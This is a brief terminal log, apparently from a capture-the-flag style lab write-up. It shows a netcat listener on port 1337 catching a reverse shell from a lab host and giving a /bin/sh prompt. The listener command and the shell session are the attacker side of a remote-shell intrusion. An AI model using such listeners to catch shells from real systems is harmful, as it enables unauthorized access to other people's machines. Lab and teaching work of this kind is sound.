 $ nc -nvlp 1337
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.43.
Ncat: Connection from 10.10.10.43:55164.
/bin/sh: 0: can't access tty; job control turned off
$